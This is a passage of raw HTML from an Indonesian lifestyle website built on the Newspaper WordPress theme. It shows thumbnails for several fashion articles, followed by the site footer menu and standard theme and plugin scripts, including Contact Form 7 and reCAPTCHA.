            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2023/08/inspirasi-mix-and-match-blazer-warna-pink-yang-bisa-ditiru-kece-semua-lho/" rel="bookmark" class="td-image-wrap" title="Inspirasi Mix and Match Blazer Warna Pink yang Bisa Ditiru, Kece Semua Lho"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2023/09/women-pink-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2023/09/women-pink-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2023/09/women-pink-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Inspirasi Mix and Match Blazer Warna Pink yang Bisa Ditiru, Kece Semua Lho" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2023/08/inspirasi-mix-and-match-blazer-warna-pink-yang-bisa-ditiru-kece-semua-lho/" rel="bookmark" title="Inspirasi Mix and Match Blazer Warna Pink yang Bisa Ditiru, Kece Semua Lho">Inspirasi Mix and Match Blazer Warna Pink yang Bisa Ditiru, Kece...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-12T12:32:00+00:00" >Agustus 12, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2023/08/ide-outfit-merah-putih-untuk-hijabers-tampilan-makin-stylish-dan-menawan/" rel="bookmark" class="td-image-wrap" title="Ide Outfit Merah Putih untuk Hijabers, Tampilan Makin Stylish dan Menawan"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2023/08/red-n-white-2-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2023/08/red-n-white-2-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2023/08/red-n-white-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ide Outfit Merah Putih untuk Hijabers, Tampilan Makin Stylish dan Menawan" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2023/08/ide-outfit-merah-putih-untuk-hijabers-tampilan-makin-stylish-dan-menawan/" rel="bookmark" title="Ide Outfit Merah Putih untuk Hijabers, Tampilan Makin Stylish dan Menawan">Ide Outfit Merah Putih untuk Hijabers, Tampilan Makin Stylish dan Menawan</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-03T13:02:00+00:00" >Agustus 3, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2022/01/inspirasi-outfit-untuk-mantai-dijamin-penampilan-kamu-akan-makin-stylish/" rel="bookmark" class="td-image-wrap" title="Inspirasi Outfit untuk Mantai, Dijamin Penampilan Kamu Akan Makin Stylish !"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/01/pexels-dodo-phanthamaly-1028378-1-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/01/pexels-dodo-phanthamaly-1028378-1-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/01/pexels-dodo-phanthamaly-1028378-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Inspirasi Outfit untuk Mantai, Dijamin Penampilan Kamu Akan Makin Stylish !" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2022/01/inspirasi-outfit-untuk-mantai-dijamin-penampilan-kamu-akan-makin-stylish/" rel="bookmark" title="Inspirasi Outfit untuk Mantai, Dijamin Penampilan Kamu Akan Makin Stylish !">Inspirasi Outfit untuk Mantai, Dijamin Penampilan Kamu Akan Makin Stylish !</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-05T18:36:28+00:00" >Januari 5, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_69706698b2b7a" class="tdc-zone"><div class="tdc_zone td_uid_51_69706698b2b81_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_69706698b2b81_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_69706698b2d6b" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_69706698b2d71_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_69706698b2d71_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_69706698b2d71_rand.tdc-row-content-vert-center,
                    .td_uid_52_69706698b2d71_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_69706698b2d71_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_69706698b2d71_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_69706698b2d71_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_69706698b2d71_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_69706698b2d71_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_69706698b2d71_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_69706698b2d71_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_69706698b2d71_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_69706698b2d71_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_69706698b2d6b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_69706698b2d6b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_69706698b2d6b_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_69706698b302a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_69706698b302a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_69706698b31e1_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_69706698b31e1" >
<style>

/* inline tdc_css att */

.td_uid_54_69706698b31e1_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_69706698b31e1_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_69706698b31e1_rand {
                    display: inline-block;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-a,
                .td_uid_54_69706698b31e1_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-a,
                .td_uid_54_69706698b31e1_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-a,
                .td_uid_54_69706698b31e1_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_69706698b31e1_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_69706698b31e1_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_69706698b31e1_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_69706698b31e1_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_69706698c14ea_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_69706698c14ea"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_69706698c14ea_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_69706698c14ea_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_69706698c14ea_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_69706698c14ea_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_69706698c14ea_rand {
                    display: inline-block;
                }
                
                .td_uid_55_69706698c14ea_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_69706698c14ea_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_69706698c14ea_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_69706698c14ea_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_69706698c14ea_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_69706698c14ea_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_69706698c14ea_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_69706698c14ea_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_69706698c14ea_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_69706698c14ea_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_69706698c14ea_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_69706698c14ea_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_69706698c14ea_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_69706698c14ea_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_69706698c14ea_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_69706698c14ea_rand .tdb-menu > li > a,
                .td_uid_55_69706698c14ea_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_69706698c14ea_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_69706698c14ea_rand .tdb-menu > li > a:after,
				.td_uid_55_69706698c14ea_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_69706698c14ea_rand .tdb-menu > li > a:after,
				.td_uid_55_69706698c14ea_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_69706698c14ea_rand .tdb-menu > li > a:after,
				.td_uid_55_69706698c14ea_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_69706698c14ea_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_69706698c14ea_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_69706698c14ea_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_69706698c14ea class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_69706698c4104_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_69706698c4104" >
<style>

/* inline tdc_css att */

.td_uid_58_69706698c4104_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_69706698c4104_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_69706698c4104_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_69706698c4104_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_69706698c467d .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-twitter,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-blogger,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_69706698c467d .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_69706698c467d .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_69706698c467d .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_69706698c467d .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_69706698c467d .tdm-social-item i,
				.tds-team-member2 .td_uid_59_69706698c467d.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_69706698c467d .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_69706698c467d .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_69706698c467d .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-twitter,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-blogger,
				.td_uid_59_69706698c467d .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_69706698c467d .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_69706698c467d .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_69706698c467d"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69706698c52c8
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_69706696e003e';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_69706696e003e_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_69706697caa35';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 